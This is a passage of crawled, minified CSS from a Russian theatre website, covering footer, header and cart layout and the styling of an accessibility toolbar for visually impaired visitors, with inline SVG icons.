3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;filter:invert(1);transform:scaleX(-1)}footer input{background-color:rgba(255,255,255,0);color:#fff}footer input::-moz-placeholder,footer input::placeholder,footer input:-moz-placeholder,footer input::-webkit-input-placeholder{color:#fff}footer .menu{grid-column:3/-1}footer .contacts{display:grid;grid-column:3;grid-template-columns:50% auto}footer .contacts p{margin-bottom:0}footer .contacts p:nth-child(1){font-size:14px;filter:opacity(0.6);margin-bottom:12px}footer .contacts p,footer .contacts a{font-weight:300}footer .quality,footer .nimax,footer .mediasoft{display:flex;align-items:center;grid-gap:clamp(10px,2vw,23px);font-size:clamp(12px,1.5vw,14px);line-height:1.25;mix-blend-mode:luminosity;filter:opacity(0.6) grayscale(0.5);transition:filter .18s ease-in-out}footer .quality:hover,footer .nimax:hover,footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.25)}footer .quality img,footer .nimax img,footer .mediasoft img{max-height:clamp(25px,2.7vw,34px)}footer .quality{grid-column:2}footer .quality div{max-width:clamp(120px,10vw,145px)}footer .copy{grid-column:3;display:flex;align-items:center;justify-content:space-between;gap:40px}footer .nimax{margin:auto 0 auto auto}footer .nimax div{max-width:80px}footer .mediasoft{flex-direction:column;align-items:flex-start;grid-gap:0px;filter:opacity(0.5) grayscale(1);transition:filter .18s ease-in-out}footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.2)}footer .menu{display:grid;grid-template-columns:57% auto;line-height:1.2}footer .menu ul{margin:0}footer .menu li{margin-bottom:10px;font-weight:300}footer .menu li a{color:#fff}.ellipse{position:fixed;width:clamp(282px,45vw,482px);height:clamp(1000px,108vw,2004px);opacity:0;transform:rotate(-53deg) scale(1);pointer-events:none;background-image:url(../img/ellipse.png);background-repeat:no-repeat;background-size:contain;background-position:center;mix-blend-mode:screen;transition:opacity .1s ease-in-out;z-index:9}.ellipse.ell-1,.ellipse.ell-2{top:0;left:0;right:0;bottom:auto}.ellipse.ell-1{top:-100px;left:27%}.ellipse.ell-2{top:0;left:27%}.bg{position:fixed;background:rgba(0,0,0,0) url("../img/noise-transparent.png") repeat 0 0;background-repeat:repeat;opacity:.45;visibility:visible;pointer-events:none;top:0;left:0;width:100vw;height:100vh;z-index:9}.label-show-password{justify-content:space-between;position:relative}.svg-toggle-password{position:absolute;right:0;bottom:-31px;background-repeat:no-repeat;background-position:center;background-size:auto;width:32px;height:32px;background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M23.9207 23.9226C21.6414 25.66 18.8661 26.6225 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026C2.9925 12.9118 5.29283 10.2114 8.08065 8.08264M13.2007 5.65597C14.1184 5.44114 15.0581 5.33376 16.0007 5.33597C25.334 5.33597 30.6673 16.0026 30.6673 16.0026C29.858 17.5168 28.8927 18.9423 27.7873 20.256M18.8273 18.8293C18.4611 19.2223 18.0195 19.5375 17.5289 19.7561C17.0382 19.9748 16.5085 20.0923 15.9714 20.1018C15.4344 20.1113 14.9009 20.0125 14.4028 19.8113C13.9047 19.6101 13.4523 19.3107 13.0724 18.9308C12.6926 18.551 12.3932 18.0986 12.192 17.6005C11.9908 17.1024 11.892 16.5689 11.9015 16.0319C11.911 15.4948 12.0285 14.9651 12.2472 14.4744C12.4658 13.9838 12.781 13.5422 13.174 13.176' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M5.33398 2.66406L29.334 26.6641' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.svg-toggle-password.active{background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M1.33398 16.0026C1.33398 16.0026 6.66732 5.33594 16.0007 5.33594C25.334 5.33594 30.6673 16.0026 30.6673 16.0026C30.6673 16.0026 25.334 26.6693 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M16 20C18.2091 20 20 18.2091 20 16C20 13.7909 18.2091 12 16 12C13.7909 12 12 13.7909 12 16C12 18.2091 13.7909 20 16 20Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.nivi-toggle{filter:invert(1) opacity(0.4);border:none}.nivi-toggle span{border:none}@media(min-width: 1720px){.cart-mini{right:calc((100vw - 1580px - 72px)/2)}.cart-mini::before{right:clamp(20px,3.5vw,53px)}}@media(max-width: 1720px){header,.container{max-width:calc(100% - clamp(40px,8.1vw,108px))}header{max-width:none;padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}header.fixed{padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}}@media(max-width:1200px){.buy-buttons .btn-buy{width: 55px !important; min-width: 55px;} .buy-buttons .buy-number{width: 55px; min-width: 55px; height: 55px; font-size: 26px; line-height: 55px;}}@media(max-width: 1080px){.buy-buttons .btn-buy{width: 52px !important; min-width: 52px; height: 52px !important; line-height: 40px !important; margin-right: 0;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .buy-number{width: 52px; min-width: 52px; height: 52px; font-size: 24px; line-height: 52px; margin-right: 0;} footer .container{grid-template-columns:auto 20% 20%}footer .container:not(:last-child){grid-template-columns:auto auto 20% 20%}}@media(max-width: 800px){html,body{overflow-y:auto}.news-page.is-detail.container{padding-top: 0;}header .personal.is-full::after{right:0;}header.search-active{grid-template-columns:40px auto 20%}header.search-active .search-wrapper{width:100%}header.search-active .search-wrapper input[type=search]{width:100%}header.search-active nav:not(.menu){grid-column:2/-1;grid-row:1}header.search-active .logo{transform:scale(0.1);opacity:0;pointer-events:none;grid-row:1;grid-column:3}header .logo{transition:opacity .01s ease-in-out,transform .01s ease-in-out}header .menu a{display:none}header .icon-search{display:none}header .icon-user{filter:opacity(1) grayscale(1)}header .icon-cart{filter:opacity(1) grayscale(0);background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFFFFF;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}header .personal::before{display:none}header .personal-text{display:none}header .personal .icon-user{display:block}main>.ellipse{display:none}footer .soc{grid-row:2}}@media(max-width: 720px){header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-6px) rotate(-45deg)}footer .container{grid-template-columns:repeat(4, 1fr)}footer .container:not(:last-child){padding-bottom:24px}footer .communication{grid-template-columns:1fr}footer .subscribe{grid-row:auto;padding-bottom:23px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,.1)}footer .copyright{grid-template-columns:auto 1fr}footer .personal{grid-column:1;display:flex;flex-direction:column;grid-row:2;grid-gap:8px;opacity:.6;padding-top:clamp(20px,3vw,36px)}footer .copy{grid-column:1/-1;grid-row:1;width:100%;border-bottom:1px solid rgba(255,255,255,.1)}footer .quality{grid-row:2;grid-column:2;margin:auto 0 auto auto}footer .logo{grid-area:1/1/2/3;margin-bottom:35px}footer .apps{grid-row:5;grid-column:1/-1;width:100%;border-top:1px solid rgba(255,255,255,.1);padding-top:24px;margin-top:10px;align-items:center;justify-content:center;gap:37px}footer .soc{grid-area:1/3/2/5;margin-left:auto}footer .subscribe{grid-area:2/1/3/5;max-width:100%;padding-bottom:28px;margin-bottom:29px}footer .subscribe p{max-width:clamp(350px,35vw,400px)}footer .contacts{grid-area:3/1/3/5;grid-template-columns:1fr;grid-gap:8px}footer .contacts div{display:grid;grid-template-columns:120px 1fr;align-items:center}footer .contacts div p{margin:0 10px 0 0}footer .contacts div p:nth-child(1){margin-bottom:0}footer .quality div{order:1}footer .quality img{order:2}footer .copy{margin:auto 0 auto auto;display:grid;grid-template-columns:63% 37%;padding-bottom:18px}footer .nimax{grid-column:auto;margin:0}footer .mediasoft{margin:auto auto auto 0}footer .menu{grid-column:1/-1;margin-top:15px}footer .menu ul:first-child{display:none}footer .menu li:not(.not-hidden){display:none}}@media(max-width: 630px){.cart-mini-step-2{padding: 0;}.cart-mini .step-2{max-width:100vw}.cart-mini-step-2 .group{padding-left: 0;padding-right: 0;}}@media(max-width: 540px){.cart-mini-step-2 .group,.cart-mini-step-2 .action{grid-template-columns:1fr;grid-row-gap:12px}.slider .btn.btn-2{transform: none !important;}.cart-mini .step-2{max-height:calc(100vh - 40px)}}@media(max-width: 500px){form label{white-space:normal}header{grid-template-columns:20% auto 20%}header .lang,header .icon-eye,header .nivi-toggle{display:none}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider-mob.png)}}@media(max-width: 450px){header .logo{height:clamp(35px,3.5vw,40px)}header .logo img{height:clamp(35px,3.5vw,40px)}header nav:not(.menu){gap:8px}}@media(max-width: 400px){.buy-buttons{margin-left: -12px;} .cart-mini-step-1::before{display:none}.cart-mini .step-1{max-width:100%}}@keyframes spin {to {transform: rotate(1turn);}}.loader-wrap{display: none; align-items: center; justify-content: center; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 60px; background-color: var(--color1); z-index: 1;}.loader {display: grid; place-items: center; width: 28px; height: 28px; border-radius: 50%; background: conic-gradient(from 180deg at 50% 50%,rgba(255, 255, 255, 0) 0deg,#ffffff 360deg); animation: spin 2s infinite linear;} .loader::before {content: ""; border-radius: 50%; width: 80%; height: 80%; background-color: var(--color1);}a:focus-visible, button:focus-visible{outline: 2px solid var(--color1) !important; outline-offset: 4px;}.news-carousel-wrapper{padding: 4px;}.news-carousel-item:focus-visible{outline-offset: 0;}.skip-link{display: block; position: absolute; top: 0; left: 50%; padding: 10px 15px; font-size: 16px; color: var(--color2) !important; background: var(--color1); transform: translateY(-100%) translateX(-50%); z-index: 10;}.skip-link:focus{transform: translateY(20%) translateX(-50%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/lib-nivi.css?1683256594
body_size: 11495
content:
@import"https://fonts.googleapis.com/css2?family=Montserrat:wght@500&display=swap";:root{--sizeLi: clamp(35px, 3.5vw, 50px);--sizeCntrl: clamp(50px, 5.4vw, 81px);--sizeCntrlCompact: clamp(50px, 4vw, 63px)}.nivi-toggle{display:flex;align-items:center;justify-content:center;z-index:99;pointer-events:all;cursor:pointer}.nivi-toggle .nivi-switch-to-special{display:block}.nivi-toggle .nivi-switch-to-normal{display:none}.nivi-toggle object{pointer-events:none}.nivi-toggle span{background-repeat:no-repeat;background-position:center;background-size:contain}.nivi-toggle.hidden{display:none !important}.nivi-switch-to-special,.nivi-switch-to-normal{width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:30px 15px;padding:0px;border:2px solid}.nivi-view{box-sizing:border-box}.nivi-view body{font-family:"Montserrat",sans-serif !important}.nivi-view header{position:relative}.nivi-view h1,.nivi-view h2,.nivi-view h3,.nivi-view h4,.nivi-view h5,.nivi-view h6,.nivi-view p,.nivi-view li,.nivi-view a,.nivi-view [class*=title]{font-family:"Montserrat",sans-serif !important;line-height:1.2 !important}.nivi-view button,.nivi-view .button,.nivi-view .btn{transition:none !important;text-overflow:ellipsis;white-space:normal;overflow:hidden}.nivi-view button *,.nivi-view .button *,.nivi-view .btn *{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view video[data-poster],.nivi-view [class*=preloader]{display:none !important}.nivi-view .nivi-toggle .nivi-switch-to-special{display:none}.nivi-view .nivi-toggle .nivi-switch-to-normal{display:block}.nivi-view .phone{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view .speech-selection{box-shadow:0 0 10px #ff0;position:relative}.nivi-view .nivi-speak{overflow:visible}.nivi-view .poster-items .item .subtitle{position:relative;grid-column:1/-1}.nivi-view .items-pay.pay .item .subtitle{white-space:normal}.nivi-view .personal-items .item>.btn{margin-left:0}.nivi-view .cart-items .item .paid li::before{display:block;filter:invert(1)}.nivi-view .hall-items .subtitle{background-color:rgba(0,0,0,0)}.nivi-view .poster-carousel .item.no-btn .title{transform:translateY(-46px)}.nivi-speak{margin:0;padding:0;width:21px;height:21px;border:none;cursor:pointer;background-color:rgba(255,255,0,.5) !important;position:absolute;top:0;left:0;z-index:99;transform:translate(4px, 4px)}.nivi-speak:hover::before{filter:opacity(0.9) drop-shadow(0px 0px 9px #000)}.nivi-speak::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.96 20.7889L6.26667 15.7476H2.66667C1.95942 15.7476 1.28115 15.4703 0.781048 14.9766C0.280951 14.4829 0 13.8133 0 13.1151V7.85009C0 7.15191 0.280951 6.48232 0.781048 5.98863C1.28115 5.49494 1.95942 5.21759 2.66667 5.21759H6.26667L13.9333 0.176344C14.136 0.060819 14.366 0 14.6 0C14.834 0 15.064 0.060819 15.2667 0.176344C15.4749 0.279345 15.6522 0.434404 15.7809 0.626081C15.9095 0.817758 15.9851 1.03936 16 1.26883V19.6964C15.9994 19.9345 15.9333 20.168 15.8088 20.3719C15.6844 20.5759 15.5062 20.7428 15.2933 20.8547C15.0848 20.9603 14.8518 21.0099 14.6177 20.9984C14.3836 20.9868 14.1568 20.9145 13.96 20.7889ZM6.86531 7.21759L14 2.52615V18.4239L6.86357 13.7476H2.66667C2.4816 13.7476 2.30922 13.6748 2.18612 13.5533C2.06389 13.4326 2 13.2745 2 13.1151V7.85009C2 7.69073 2.06389 7.5326 2.18612 7.41193C2.30922 7.29041 2.4816 7.21759 2.66667 7.21759H6.86531ZM17 8.5C18.1046 8.5 19 9.39543 19 10.5C19 11.6046 18.1046 12.5 17 12.5V14.5C19.2091 14.5 21 12.7091 21 10.5C21 8.29086 19.2091 6.5 17 6.5V8.5Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:21px 21px;background-position:center;width:21px;height:21px;opacity:1;border:none;z-index:1;transform:none;top:0;left:0;position:relative;display:block;transition:filter .18s ease-in-out}.nivi-speak::after{display:none}.nivi-close{background-image:url("data:image/svg+xml,%0A%3Csvg width='19' height='18' viewBox='0 0 19 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3139 1.41311L15.9009 0.00012207L0.000205683 15.9008L1.41319 17.3138L17.3139 1.41311Z' fill='black'/%3E%3Cpath d='M16.608 17.3136L18.021 15.9006L2.12032 -6.12516e-05L0.707339 1.41292L16.608 17.3136Z' fill='black'/%3E%3C/svg%3E%0A");background-size:19px 18px}.nivi-hide{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='11' viewBox='0 0 18 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10L9 2L17 10' stroke='black' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:18px 11px}@keyframes transTriangle{0%{top:calc(100% + 14px);width:2px;height:30px;border:0px solid rgba(0,0,0,0);border-bottom:0px solid #000}80%{top:calc(100% + 14px);width:2px;height:30px;border:1px solid rgba(0,0,0,0);border-bottom:1px solid #000;filter:opacity(1)}100%{top:calc(var(--sizeLi) + 4px);width:7px;height:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000;filter:opacity(1)}}@supports(width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:clamp(12px, 1.5vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(12px, 1.5vw), 30px)}}.nivi-compact{--sizeCntrl: clamp(44px, 7vw, 63px)}.nivi-compact .nivi-bar legend{display:none}.nivi-compact .nivi-bar .nivi-control li{height:var(--sizeCntrl)}.nivi-style-circle .nivi-bar li{border-radius:50%}.nivi-style-square .nivi-bar li{border-radius:0}.nivi-style-square .nivi-bar li::after{border-radius:0px}.nivi-position-top.nivi-mini.nivi-compact .nivi-bar .nivi-control{transform:translateY(var(--sizeCntrl)) translateY(2px)}.nivi-position-left.nivi-view body,.nivi-position-right.nivi-view body{padding-top:0}.nivi-position-left.nivi-mini,.nivi-position-right.nivi-mini{overflow-x:hidden}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li,.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important}.nivi-position-left.nivi-compact .nivi-bar fieldset,.nivi-position-right.nivi-compact .nivi-bar fieldset{padding:25px 0 25px 0}.nivi-position-left .nivi-bar,.nivi-position-right .nivi-bar{max-width:397px;grid-template-columns:1fr 1fr;border-left:2px solid #000;width:100%;background:#000;grid-gap:2px;column-gap:0px;top:-2px}.nivi-position-left .nivi-bar .nivi-control,.nivi-position-right .nivi-bar .nivi-control{order:1;grid-template-columns:var(--sizeCntrl) var(--sizeCntrl);width:100%;justify-content:flex-end;background:#f7f7f7;border-left:none;grid-column:1/3}.nivi-position-left .nivi-bar .nivi-control li,.nivi-position-right .nivi-bar .nivi-control li{transform:rotate(90deg)}.nivi-position-left .nivi-bar fieldset,.nivi-position-right .nivi-bar fieldset{order:2;justify-content:flex-start;width:100%;background:#f7f7f7 !important;padding:0 0 clamp(20px,5vw,50px) 0}.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{width:100%;background:#f7f7f7 !important;padding-left:calc(var(--sizeLi) - 10px)}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:clamp(8px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(8px, 1vw), 15px)}}.nivi-position-left .nivi-bar .nivi-empty,.nivi-position-right .nivi-bar .nivi-empty{display:none}.nivi-position-left .nivi-bar .nivi-color-section,.nivi-position-left .nivi-bar .nivi-image-section,.nivi-position-left .nivi-bar .nivi-speech-section,.nivi-position-right .nivi-bar .nivi-color-section,.nivi-position-right .nivi-bar .nivi-image-section,.nivi-position-right .nivi-bar .nivi-speech-section{grid-column:1/3}.nivi-position-left .nivi-hide,.nivi-position-right .nivi-hide{order:1;border-bottom:2px solid #000}.nivi-position-left .nivi-close,.nivi-position-right .nivi-close{order:2;border-bottom:2px solid #000}.nivi-position-left .nivi-size,.nivi-position-left .nivi-color-section ul,.nivi-position-left .nivi-image-section ul,.nivi-position-left .nivi-speech-section ul,.nivi-position-right .nivi-size,.nivi-position-right .nivi-color-section ul,.nivi-position-right .nivi-image-section ul,.nivi-position-right .nivi-speech-section ul{margin-left:calc(var(--sizeLi) - 10px)}.nivi-position-left.nivi-mini .nivi-bar{transform:translateX(-100%)}.nivi-position-left.nivi-mini .nivi-bar .nivi-control{justify-content:flex-end;transform:translateX(calc(1 * var(--sizeCntrl)))}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important;border-top:2px solid #000}.nivi-position-left.nivi-mini .nivi-bar .nivi-control .nivi-hide{order:2}.nivi-position-left .nivi-bar{left:0;border-right:2px solid #000}.nivi-position-left .nivi-bar .nivi-control .nivi-hide{transform:rotate(90deg) scaleY(-1);border:none;border-top:2px solid #000}.nivi-position-right.nivi-mini .nivi-bar{transform:translateX(100%)}.nivi-position-right.nivi-mini .nivi-bar .nivi-control{justify-content:flex-start;transform:translateX(calc(-1 * var(--sizeCntrl)))}.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) scaleY(-1) !important}.nivi-position-right .nivi-bar{right:0;position:fixed}.nivi-position-right .nivi-speech-section::before{display:none}.nivi-bar{width:100%;position:fixed;top:0;z-index:999;padding:0;font-size:14px;line-height:1.2;display:grid;grid-template-columns:1fr auto auto auto auto auto auto auto 1fr;justify-content:center;background:#f7f7f7;border-bottom:2px solid #000;box-sizing:border-box;font-family:"Montserrat",sans-serif;letter-spacing:.6px;transition:transform .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:clamp(10px, 2vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(10px, 2vw), 50px)}}.nivi-bar.nivi-circle-style li{border-radius:50%}.nivi-bar *{box-sizing:border-box !important;user-select:none}.nivi-bar *::before,.nivi-bar *::after{box-sizing:border-box !important}.nivi-bar>div>div>span{display:block;margin-bottom:8px}.nivi-bar fieldset{display:flex;justify-content:center;text-align:center;align-items:center;border:none;padding:clamp(4px,.6vw,14px);padding-top:9px;padding-bottom:15px;margin:auto;text-transform:uppercase}.nivi-bar fieldset:nth-child(1){border-left:none}.nivi-bar legend{line-height:1.1;text-align:left;color:#000}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:clamp(10px, 1.4vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(10px, 1.4vw), 14px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:clamp(2px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(2px, 1vw), 15px)}}.nivi-bar ul{list-style:none;padding:0;margin:0;font-weight:bolder;display:grid;grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:clamp(5px, 1vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(5px, 1vw), 14px)}}.nivi-bar li{padding:4px;cursor:pointer;position:relative;box-shadow:0px 0px 0px #130853;border-radius:10px;height:var(--sizeLi);line-height:1;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;text-align:center;transition:filter .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:clamp(12px, 1.8vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.8vw), 18px)}}.nivi-bar li:hover{filter:brightness(1.26)}.nivi-bar li:hover::before,.nivi-bar li:hover::after{filter:opacity(1);transform:translateY(0px)}.nivi-bar li:hover::before{top:calc(var(--sizeLi) + 4px);height:7px;width:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000}.nivi-bar li:hover::after{opacity:1}.nivi-bar li::before,.nivi-bar li::after{position:absolute;top:calc(var(--sizeLi) + 17px);border-radius:0;transform:translateY(36px);transition-delay:.17s !important}.nivi-bar li::before{content:"";border:0px solid rgba(0,0,0,0);border-top:0px solid #000;border-right:0px solid #000;border-radius:0;height:5px;width:5px;display:block;left:0;right:0;margin:0 auto;filter:opacity(0);z-index:-1;transition:.18s ease-in-out}.nivi-bar li::after{content:attr(data-title);left:0;z-index:1;background:#000;font-weight:normal;line-height:1.2;letter-spacing:.6px;padding:7px clamp(10px,1.1vw,15px) 8px clamp(10px,1.1vw,15px);color:#fff;pointer-events:none;width:fit-content;filter:opacity(0);opacity:0;white-space:nowrap;border-radius:10px;transition:.18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:clamp(12px, 1vw, 17px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1vw), 17px)}}.nivi-bar li.active:hover::before{animation:transTriangle .62s ease;animation-fill-mode:forwards;animation-delay:.18s}.nivi-bar li.active::before{position:absolute;top:calc(100% + 14px);left:0;right:0;margin:auto;width:2px;background-color:#000;filter:opacity(1) invert(1);border:0px solid;transform:translateY(0px);mix-blend-mode:difference}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:clamp(14px, 3.6vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(14px, 3.6vw), 30px)}}.nivi-bar .nivi-control{margin:auto 0 auto auto;grid-template-columns:1fr;grid-gap:2px;background:#000;border-left:2px solid #000}.nivi-bar .nivi-control li{height:var(--sizeCntrl);width:var(--sizeCntrl);background-color:#f7f7f7;background-repeat:no-repeat;background-position:center;border-radius:0px;transform:none;filter:opacity(1);transition:filter .18s ease-in-out}.nivi-bar .nivi-control li:hover{filter:opacity(0.95)}.nivi-bar .nivi-control li::before,.nivi-bar .nivi-control li::after{display:none}.nivi-no-image .logo,.nivi-no-image .header__logo,.nivi-no-image [class*=prev],.nivi-no-image [class*=next]{display:initial !important}.nivi-no-image .logo img,.nivi-no-image .logo svg,.nivi-no-image .header__logo img,.nivi-no-image .header__logo svg,.nivi-no-image [class*=prev] img,.nivi-no-image [class*=prev] svg,.nivi-no-image [class*=next] img,.nivi-no-image [class*=next] svg{display:initial 